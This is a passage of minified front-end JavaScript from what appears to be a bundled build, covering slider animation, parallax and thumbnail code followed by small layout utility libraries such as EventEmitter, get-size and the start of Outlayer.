p=t.data("endelementdelay")==e?0:t.data("endelementdelay");h.onStart=function(){punchgs.TweenLite.set(t,{transformPerspective:h.transformPerspective,transformOrigin:h.transformOrigin,overwrite:"auto"})},h.data=new Object,h.data.oldx=h.x,h.data.oldy=h.y,h.x=h.x*a,h.y=h.y*a,r.add(l.staggerTo(u,d,h,p),n)}else o.delay=0,r.add(punchgs.TweenLite.to(t,d,o),n);r.addLabel(s,n),t.data("timeline",r)},q=function(e,i){e.children().each(function(){try{t(this).die("click")}catch(t){}try{t(this).die("mouseenter")}catch(t){}try{t(this).die("mouseleave")}catch(t){}try{t(this).unbind("hover")}catch(t){}});try{e.die("click","mouseenter","mouseleave")}catch(t){}clearInterval(i.cdint),e=null},X=function(i,n){if(n.cd=0,n.loop=0,n.stopAfterLoops!=e&&n.stopAfterLoops>-1?n.looptogo=n.stopAfterLoops:n.looptogo=9999999,n.stopAtSlide!=e&&n.stopAtSlide>-1?n.lastslidetoshow=n.stopAtSlide:n.lastslidetoshow=999,n.stopLoop="off",0==n.looptogo&&(n.stopLoop="on"),n.slideamount>1&&(0!=n.stopAfterLoops||1!=n.stopAtSlide)){var o=i.find(".tp-bannertimer");i.on("stoptimer",function(){var e=t(this).find(".tp-bannertimer");e.data("tween").pause(),"on"==n.hideTimerBar&&e.css({visibility:"hidden"})}),i.on("starttimer",function(){1!=n.conthover&&1!=n.videoplaying&&n.width>n.hideSliderAtLimit&&1!=n.bannertimeronpause&&1!=n.overnav&&("on"==n.stopLoop&&n.next==n.lastslidetoshow-1||1==n.noloopanymore?n.noloopanymore=1:(o.css({visibility:"visible"}),o.data("tween").resume())),"on"==n.hideTimerBar&&o.css({visibility:"hidden"})}),i.on("restarttimer",function(){var e=t(this).find(".tp-bannertimer");"on"==n.stopLoop&&n.next==n.lastslidetoshow-1||1==n.noloopanymore?n.noloopanymore=1:(e.css({visibility:"visible"}),e.data("tween").kill(),e.data("tween",punchgs.TweenLite.fromTo(e,n.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:s,delay:1}))),"on"==n.hideTimerBar&&e.css({visibility:"hidden"})}),i.on("nulltimer",function(){o.data("tween").pause(0),"on"==n.hideTimerBar&&o.css({visibility:"hidden"})});var s=function(){0==t("body").find(i).length&&(q(i,n),clearInterval(n.cdint)),i.trigger("revolution.slide.slideatend"),1==i.data("conthover-changed")&&(n.conthover=i.data("conthover"),i.data("conthover-changed",0)),n.act=n.next,n.next=n.next+1,n.next>i.find(">ul >li").length-1&&(n.next=0,n.looptogo=n.looptogo-1,n.looptogo<=0&&(n.stopLoop="on")),"on"==n.stopLoop&&n.next==n.lastslidetoshow-1?(i.find(".tp-bannertimer").css({visibility:"hidden"}),i.trigger("revolution.slide.onstop"),n.noloopanymore=1):o.data("tween").restart(),_(i,n)};o.data("tween",punchgs.TweenLite.fromTo(o,n.delay/1e3,{width:"0%"},{force3D:"auto",width:"100%",ease:punchgs.Linear.easeNone,onComplete:s,delay:1})),o.data("opt",n),i.hover(function(){if("on"==n.onHoverStop&&!V()){i.trigger("stoptimer"),i.trigger("revolution.slide.onpause");var o=i.find(">ul >li:eq("+n.next+") .slotholder");o.find(".defaultimg").each(function(){var i=t(this);i.data("kenburn")!=e&&i.data("kenburn").pause()})}},function(){if(1!=i.data("conthover")){i.trigger("revolution.slide.onresume"),i.trigger("starttimer");var o=i.find(">ul >li:eq("+n.next+") .slotholder");o.find(".defaultimg").each(function(){var i=t(this);i.data("kenburn")!=e&&i.data("kenburn").play()})}})}},V=function(){var t=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],e=!1;for(var i in t)navigator.userAgent.split(t[i]).length>1&&(e=!0);return e},Y=function(t,e,i){var n=e.data("owidth"),o=e.data("oheight");if(n/o>i.width/i.height){var s=i.container.width()/n,a=o*s,r=a/i.container.height()*t;return t*=100/r,r=100,t=t,t+"% "+r+"% 1"}var s=i.container.width()/n,a=o*s,r=a/i.container.height()*t;return t+"% "+r+"%"},U=function(i,n,o,s){try{i.find(">ul:first-child >li:eq("+n.act+")")}catch(t){i.find(">ul:first-child >li:eq(1)")}n.lastslide=n.act;var a=i.find(">ul:first-child >li:eq("+n.next+")"),l=a.find(".slotholder"),h=l.data("bgposition"),d=l.data("bgpositionend"),c=l.data("zoomstart")/100,u=l.data("zoomend")/100,p=l.data("rotationstart"),f=l.data("rotationend"),m=l.data("bgfit"),g=l.data("bgfitend"),v=l.data("easeme"),y=l.data("duration")/1e3,w=100;m==e&&(m=100),g==e&&(g=100);var b=m,x=g;m=Y(m,l,n),g=Y(g,l,n),w=Y(100,l,n),c==e&&(c=1),u==e&&(u=1),p==e&&(p=0),f==e&&(f=0),c<1&&(c=1),u<1&&(u=1);var T=new Object;T.w=parseInt(w.split(" ")[0],0),T.h=parseInt(w.split(" ")[1],0);var C=!1;"1"==w.split(" ")[2]&&(C=!0),l.find(".defaultimg").each(function(){var e=t(this);0==l.find(".kenburnimg").length?l.append('<div class="kenburnimg" style="position:absolute;z-index:1;width:100%;height:100%;top:0px;left:0px;"><img src="'+e.attr("src")+'" style="-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;position:absolute;width:'+T.w+"%;height:"+T.h+'%;"></div>'):l.find(".kenburnimg img").css({width:T.w+"%",height:T.h+"%"});var i=l.find(".kenburnimg img"),o=G(n,h,m,i,C),a=G(n,d,g,i,C);if(C&&(o.w=b/100,a.w=x/100),s){punchgs.TweenLite.set(i,{autoAlpha:0,transformPerspective:1200,transformOrigin:"0% 0%",top:0,left:0,scale:o.w,x:o.x,y:o.y});var c=o.w,u=c*i.width()-n.width,p=c*i.height()-n.height,w=Math.abs(o.x/u*100),_=Math.abs(o.y/p*100);0==p&&(_=0),0==u&&(w=0),e.data("bgposition",w+"% "+_+"%"),r(8)||e.data("currotate",Q(i)),r(8)||e.data("curscale",T.w*c+"%  "+(T.h*c+"%")),l.find(".kenburnimg").remove()}else e.data("kenburn",punchgs.TweenLite.fromTo(i,y,{autoAlpha:1,force3D:punchgs.force3d,transformOrigin:"0% 0%",top:0,left:0,scale:o.w,x:o.x,y:o.y},{autoAlpha:1,rotationZ:f,ease:v,x:a.x,y:a.y,scale:a.w,onUpdate:function(){var t=i[0]._gsTransform.scaleX,o=t*i.width()-n.width,s=t*i.height()-n.height,a=Math.abs(i[0]._gsTransform.x/o*100),l=Math.abs(i[0]._gsTransform.y/s*100);0==s&&(l=0),0==o&&(a=0),e.data("bgposition",a+"% "+l+"%"),r(8)||e.data("currotate",Q(i)),r(8)||e.data("curscale",T.w*t+"%  "+(T.h*t+"%"))}}))})},G=function(t,e,i,n,o){var s=new Object;switch(o?s.w=parseInt(i.split(" ")[1],0)/100:s.w=parseInt(i.split(" ")[0],0)/100,e){case"left top":case"top left":s.x=0,s.y=0;break;case"center top":case"top center":s.x=((0-n.width())*s.w+parseInt(t.width,0))/2,s.y=0;break;case"top right":case"right top":s.x=(0-n.width())*s.w+parseInt(t.width,0),s.y=0;break;case"center left":case"left center":s.x=0,s.y=((0-n.height())*s.w+parseInt(t.height,0))/2;break;case"center center":s.x=((0-n.width())*s.w+parseInt(t.width,0))/2,s.y=((0-n.height())*s.w+parseInt(t.height,0))/2;break;case"center right":case"right center":s.x=(0-n.width())*s.w+parseInt(t.width,0),s.y=((0-n.height())*s.w+parseInt(t.height,0))/2;break;case"bottom left":case"left bottom":s.x=0,s.y=(0-n.height())*s.w+parseInt(t.height,0);break;case"bottom center":case"center bottom":s.x=((0-n.width())*s.w+parseInt(t.width,0))/2,s.y=(0-n.height())*s.w+parseInt(t.height,0);break;case"bottom right":case"right bottom":s.x=(0-n.width())*s.w+parseInt(t.width,0),s.y=(0-n.height())*s.w+parseInt(t.height,0)}return s},Q=function(t){var e=t.css("-webkit-transform")||t.css("-moz-transform")||t.css("-ms-transform")||t.css("-o-transform")||t.css("transform");if("none"!==e)var i=e.split("(")[1].split(")")[0].split(","),n=i[0],o=i[1],s=Math.round(Math.atan2(o,n)*(180/Math.PI));else var s=0;return s<0?s+=360:s},Z=function(i,n){try{var o=i.find(">ul:first-child >li:eq("+n.act+")")}catch(t){var o=i.find(">ul:first-child >li:eq(1)")}n.lastslide=n.act;var s=i.find(">ul:first-child >li:eq("+n.next+")");o.find(".slotholder"),s.find(".slotholder");i.find(".defaultimg").each(function(){var i=t(this);punchgs.TweenLite.killTweensOf(i,!1),punchgs.TweenLite.set(i,{scale:1,rotationZ:0}),punchgs.TweenLite.killTweensOf(i.data("kenburn img"),!1),i.data("kenburn")!=e&&i.data("kenburn").pause(),i.data("currotate")!=e&&i.data("bgposition")!=e&&i.data("curscale")!=e&&punchgs.TweenLite.set(i,{rotation:i.data("currotate"),backgroundPosition:i.data("bgposition"),backgroundSize:i.data("curscale")}),i!=e&&i.data("kenburn img")!=e&&i.data("kenburn img").length>0&&punchgs.TweenLite.set(i.data("kenburn img"),{autoAlpha:0})})},J=function(e,i){return(!V()||"on"!=i.parallaxDisableOnMobile)&&(e.find(">ul:first-child >li").each(function(){for(var e=t(this),n=1;n<=10;n++)e.find(".rs-parallaxlevel-"+n).each(function(){var e=t(this);e.wrap('<div style="position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:'+e.css("zIndex")+'" class="tp-parallax-container" data-parallaxlevel="'+i.parallaxLevels[n-1]+'"></div>')})}),"mouse"!=i.parallax&&"scroll+mouse"!=i.parallax&&"mouse+scroll"!=i.parallax||(e.mouseenter(function(t){var i=e.find(".current-sr-slide-visible"),n=e.offset().top,o=e.offset().left,s=t.pageX-o,a=t.pageY-n;i.data("enterx",s),i.data("entery",a)}),e.on("mousemove.hoverdir, mouseleave.hoverdir",function(n){var o=e.find(".current-sr-slide-visible");switch(n.type){case"mousemove":var s=e.offset().top,a=e.offset().left,r=o.data("enterx"),l=o.data("entery"),h=r-(n.pageX-a),d=l-(n.pageY-s);o.find(".tp-parallax-container").each(function(){var e=t(this),n=parseInt(e.data("parallaxlevel"),0)/100,o=h*n,s=d*n;"scroll+mouse"==i.parallax||"mouse+scroll"==i.parallax?punchgs.TweenLite.to(e,.4,{force3D:"auto",x:o,ease:punchgs.Power3.easeOut,overwrite:"all"}):punchgs.TweenLite.to(e,.4,{force3D:"auto",x:o,y:s,ease:punchgs.Power3.easeOut,overwrite:"all"})});break;case"mouseleave":o.find(".tp-parallax-container").each(function(){var e=t(this);"scroll+mouse"==i.parallax||"mouse+scroll"==i.parallax?punchgs.TweenLite.to(e,1.5,{force3D:"auto",x:0,ease:punchgs.Power3.easeOut}):punchgs.TweenLite.to(e,1.5,{force3D:"auto",x:0,y:0,ease:punchgs.Power3.easeOut})})}}),V()&&(window.ondeviceorientation=function(i){var n=Math.round(i.beta||0),o=Math.round(i.gamma||0),s=e.find(".current-sr-slide-visible");if(t(window).width()>t(window).height()){var a=o;o=n,n=a}var r=360/e.width()*o,l=180/e.height()*n;s.find(".tp-parallax-container").each(function(){var e=t(this),i=parseInt(e.data("parallaxlevel"),0)/100,n=r*i,o=l*i;punchgs.TweenLite.to(e,.2,{force3D:"auto",x:n,y:o,ease:punchgs.Power3.easeOut})})})),void("scroll"!=i.parallax&&"scroll+mouse"!=i.parallax&&"mouse+scroll"!=i.parallax||t(window).on("scroll",function(t){K(e,i)})))},K=function(e,i){if(V()&&"on"==i.parallaxDisableOnMobile)return!1;var n=e.offset().top,o=t(window).scrollTop(),s=n+e.height()/2,a=n+e.height()/2-o,r=t(window).height()/2,l=r-a;s<r&&(l-=r-s);e.find(".current-sr-slide-visible");if(e.find(".tp-parallax-container").each(function(e){var i=t(this),n=parseInt(i.data("parallaxlevel"),0)/100,o=l*n;i.data("parallaxoffset",o),punchgs.TweenLite.to(i,.2,{force3D:"auto",y:o,ease:punchgs.Power3.easeOut})}),"on"!=i.parallaxBgFreeze){var h=i.parallaxLevels[0]/100,d=l*h;punchgs.TweenLite.to(e,.2,{force3D:"auto",y:d,ease:punchgs.Power3.easeOut})}},tt=function(i,n){var o=i.parent();"thumb"!=n.navigationType&&"both"!=n.navsecond||o.append('<div class="tp-bullets tp-thumbs '+n.navigationStyle+'"><div class="tp-mask"><div class="tp-thumbcontainer"></div></div></div>');var s=o.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"),a=s.parent();a.width(n.thumbWidth*n.thumbAmount),a.height(n.thumbHeight),a.parent().width(n.thumbWidth*n.thumbAmount),a.parent().height(n.thumbHeight),i.find(">ul:first >li").each(function(t){var o=i.find(">ul:first >li:eq("+t+")"),a=o.find(".defaultimg").css("backgroundColor");if(o.data("thumb")!=e)var r=o.data("thumb");else var r=o.find("img:first").attr("src");s.append('<div class="bullet thumb" style="background-color:'+a+";position:relative;width:"+n.thumbWidth+"px;height:"+n.thumbHeight+"px;background-image:url("+r+') !important;background-size:cover;background-position:center center;"></div>');s.find(".bullet:first")});var r=10;s.find(".bullet").each(function(e){var o=t(this);e==n.slideamount-1&&o.addClass("last"),0==e&&o.addClass("first"),o.width(n.thumbWidth),o.height(n.thumbHeight),r<o.outerWidth(!0)&&(r=o.outerWidth(!0)),o.click(function(){0==n.transition&&o.index()!=n.act&&(n.next=o.index(),l(n,i))})});var h=r*i.find(">ul:first >li").length,d=s.parent().width();n.thumbWidth=r,d<h&&(t(document).mousemove(function(e){t("body").data("mousex",e.pageX)}),s.parent().mouseenter(function(){var e=t(this),n=e.offset(),o=t("body").data("mousex")-n.left,s=e.width(),a=e.find(".bullet:first").outerWidth(!0),r=a*i.find(">ul:first >li").length,l=r-s+15,h=l/s;e.addClass("over"),o-=30;var d=0-o*h;d>0&&(d=0),d<0-r+s&&(d=0-r+s),it(e,d,200)}),s.parent().mousemove(function(){var e=t(this),n=e.offset(),o=t("body").data("mousex")-n.left,s=e.width(),a=e.find(".bullet:first").outerWidth(!0),r=a*i.find(">ul:first >li").length-1,l=r-s+15,h=l/s;o-=3,o<6&&(o=0),o+3>s-6&&(o=s);var d=0-o*h;d>0&&(d=0),d<0-r+s&&(d=0-r+s),it(e,d,0)}),s.parent().mouseleave(function(){var e=t(this);e.removeClass("over"),et(i)}))},et=function(t){var e=t.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"),i=e.parent(),n=(i.offset(),i.find(".bullet:first").outerWidth(!0)),o=i.find(".bullet.selected").index()*n,s=i.width(),n=i.find(".bullet:first").outerWidth(!0),a=n*t.find(">ul:first >li").length,r=0-o;r>0&&(r=0),r<0-a+s&&(r=0-a+s),i.hasClass("over")||it(i,r,200)},it=function(t,e,i){punchgs.TweenLite.to(t.find(".tp-thumbcontainer"),.2,{force3D:"auto",left:e,ease:punchgs.Power3.easeOut,overwrite:"auto"})}}(jQuery),!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var a=n.call(arguments,1),r=0,l=this.length;l>r;r++){var h=this[r],d=t.data(h,e);if(d)if(t.isFunction(d[o])&&"_"!==o.charAt(0)){var c=d[o].apply(d,a);if(void 0!==c)return c}else s("no such method '"+o+"' for "+e+" instance");else s("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var s="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var s={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",s):"object"==typeof exports?module.exports=s:t.eventie=s}(window),function(){"use strict";function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,s=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),s="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(s?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,s=this.getListenersAsObject(t);for(o in s)s.hasOwnProperty(o)&&(n=e(s[o],i),-1!==n&&s[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,s=t?this.removeListener:this.addListener,a=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)s.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?s.call(this,n,o):a.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;
return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,s,a=this.getListenersAsObject(t);for(o in a)if(a.hasOwnProperty(o))for(n=a[o].length;n--;)i=a[o][n],i.once===!0&&this.removeListener(t,i.listener),s=i.listener.apply(this,e||[]),s===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,s=i.length;s>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t,e){function i(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function n(){}function o(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=r.length;i>e;e++){var n=r[e];t[n]=0}return t}function s(e){function n(){if(!u){u=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||a("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),d=e("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[d]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var r=h(o);c=200===i(r.width),s.removeChild(o)}}}function s(t){if(n(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var e=h(t);if("none"===e.display)return o();var s={};s.width=t.offsetWidth,s.height=t.offsetHeight;for(var a=s.isBorderBox=!(!d||!e[d]||"border-box"!==e[d]),u=0,p=r.length;p>u;u++){var f=r[u],m=e[f];m=l(t,m);var g=parseFloat(m);s[f]=isNaN(g)?0:g}var v=s.paddingLeft+s.paddingRight,y=s.paddingTop+s.paddingBottom,w=s.marginLeft+s.marginRight,b=s.marginTop+s.marginBottom,x=s.borderLeftWidth+s.borderRightWidth,T=s.borderTopWidth+s.borderBottomWidth,C=a&&c,_=i(e.width);_!==!1&&(s.width=_+(C?0:v+x));var S=i(e.height);return S!==!1&&(s.height=S+(C?0:y+T)),s.innerWidth=s.width-(v+x),s.innerHeight=s.height-(y+T),s.outerWidth=s.width+w,s.outerHeight=s.height+b,s}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,s=e.runtimeStyle,a=s&&s.left;return a&&(s.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,a&&(s.left=a),i}var h,d,c,u=!1;return s}var a="undefined"==typeof console?n:function(t){console.error(t)},r=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],s):"object"==typeof exports?module.exports=s(require("desandro-get-style-property")):t.getSize=s(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():a.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==s.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=a.length;i>t;t++){var n=a[t];n()}}function o(o){return"complete"===s.readyState?n():(o.bind(s,"DOMContentLoaded",i),o.bind(s,"readystatechange",i),o.bind(t,"load",i)),e}var s=t.document,a=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){"use strict";function e(t,e){return t[a](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,s=n.length;s>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var s,a=function(){if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],s=o+"MatchesSelector";if(t[s])return s}}();if(a){var r=document.createElement("div"),l=e(r,"div");s=l?e:o}else s=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return s}):"object"==typeof exports?module.exports=s:window.matchesSelector=s}(Element.prototype),function(t,e){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){var n={};n.extend=function(t,e){for(var i in e)t[i]=e[i];return t},n.modulo=function(t,e){return(t%e+e)%e};var o=Object.prototype.toString;n.isArray=function(t){return"[object Array]"==o.call(t)},n.makeArray=function(t){var e=[];if(n.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,o=t.length;o>i;i++)e.push(t[i]);else e.push(t);return e},n.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},n.removeFrom=function(t,e){var i=n.indexOf(t,e);-1!=i&&t.splice(i,1)},n.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},n.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),n.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},n.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.filterFindElements=function(t,e){t=n.makeArray(t);for(var o=[],s=0,a=t.length;a>s;s++){var r=t[s];if(n.isElement(r))if(e){i(r,e)&&o.push(r);for(var l=r.querySelectorAll(e),h=0,d=l.length;d>h;h++)o.push(l[h])}else o.push(r)}return o},n.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,s=this;this[o]=setTimeout(function(){n.apply(s,e),delete s[o]},i||100)}},n.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return n.htmlInit=function(i,o){e(function(){for(var e=n.toDashed(o),a=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=a.length;h>l;l++){var d,c=a[l],u=c.getAttribute(r);try{d=u&&JSON.parse(u)}catch(t){s&&s.error("Error parsing "+r+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+t);continue}var p=new i(c,d),f=t.jQuery;f&&f.data(c,o,p)}})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n,o,s){return e(t,i,n,o,s)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Outlayer={},t.Outlayer.Item=e(t,t.EventEmitter,t.getSize,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i,n,o){"use strict";function s(t){for(var e in t)return!1;return e=null,!0}function a(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function r(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var l=t.getComputedStyle,h=l?function(t){return l(t,null)}:function(t){return t.currentStyle},d=n("transition"),c=n("transform"),u=d&&c,p=!!n("perspective"),f={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[d],m=["transform","transition","transitionDuration","transitionProperty"],g=function(){for(var t={},e=0,i=m.length;i>e;e++){var o=m[e],s=n(o);s&&s!==o&&(t[o]=s)}return t}();o.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},a.prototype.getSize=function(){this.size=i(this.element)},a.prototype.css=function(t){var e=this.element.style;for(var i in t){var n=g[i]||i;e[n]=t[i]}},a.prototype.getPosition=function(){var t=h(this.element),e=this.layout.options,i=e.isOriginLeft,n=e.isOriginTop,o=t[i?"left":"right"],s=t[n?"top":"bottom"],a=this.layout.size,r=-1!=o.indexOf("%")?parseFloat(o)/100*a.width:parseInt(o,10),l=-1!=s.indexOf("%")?parseFloat(s)/100*a.height:parseInt(s,10);r=isNaN(r)?0:r,l=isNaN(l)?0:l,r-=i?a.paddingLeft:a.paddingRight,l-=n?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=l},a.prototype.layoutPosition=function(){var t=this.layout.size,e=this.layout.options,i={},n=e.isOriginLeft?"paddingLeft":"paddingRight",o=e.isOriginLeft?"left":"right",s=e.isOriginLeft?"right":"left",a=this.position.x+t[n];i[o]=this.getXValue(a),i[s]="";var r=e.isOriginTop?"paddingTop":"paddingBottom",l=e.isOriginTop?"top":"bottom",h=e.isOriginTop?"bottom":"top",d=this.position.y+t[r];i[l]=this.getYValue(d),i[h]="",this.css(i),this.emitEvent("layout",[this])},a.prototype.getXValue=function(t){var e=this.layout.options;return e.percentPosition&&!e.isHorizontal?t/this.layout.size.width*100+"%":t+"px"},a.prototype.getYValue=function(t){var e=this.layout.options;return e.percentPosition&&e.isHorizontal?t/this.layout.size.height*100+"%":t+"px"},a.prototype._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),a=o===this.position.x&&s===this.position.y;if(this.setPosition(t,e),a&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,l=e-n,h={};h.transform=this.getTranslate(r,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(t,e){var i=this.layout.options;return t=i.isOriginLeft?t:-t,e=i.isOriginTop?e:-e,p?"translate3d("+t+"px, "+e+"px, 0)":"translate("+t+"px, "+e+"px)"},a.prototype.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},a.prototype.moveTo=u?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},a.prototype._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in 